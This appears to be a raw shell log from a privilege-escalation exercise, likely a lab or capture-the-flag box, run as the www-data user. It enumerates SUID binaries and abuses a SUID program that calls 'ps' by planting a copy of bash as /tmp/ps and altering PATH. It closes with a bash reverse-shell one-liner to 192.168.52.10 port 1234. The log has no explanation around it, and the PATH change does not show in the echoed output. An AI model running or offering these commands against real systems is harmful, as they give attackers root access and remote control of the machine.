 (www-data:/var/www/html) $ find / -perm -u=s -type f 2>/dev/null #\
/usr/bin/chsh
/usr/bin/gpasswd
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/sudo
/home/jobs/shell
/bin/mount
/bin/su
/bin/umount
ret=1
(www-data:/usr) $ cd /home/jobs
(www-data:/home/jobs) $ ls
demo.c
shell
(www-data:/home/jobs) $ ./shell
PID TTY TIME CMD
1 ? 00:00:00 apache2
45 ? 00:00:00 shell
46 ? 00:00:00 sh
47 ? 00:00:00 ps
(www-data:/home/jobs) $ cp /bin/bash /tmp/ps
(www-data:/home/jobs) $ ls /tmp
ps
sess_42549ee297777155d057313e31fcc0a2
sess_4aa5d2c4552e5cf335c76d4f2ef45c47
sess_67c1276795f3fc78bba28c0ae64af004
sess_6f4cefaefaf9bf22fded95e7a8b129ad
sess_c23e03dc6b7db7aa9fd2458672a6cfcd
sess_dcb8891982bfb41300a45662df432781
(www-data:/home/jobs) $ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
(www-data:/home/jobs) $ export PATH=/tmp:$PATH
(www-data:/home/jobs) $ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
(www-data:/home/jobs) $ bash -c 'exec bash -i >& /dev/tcp/192.168.52.10/1234 0>&1'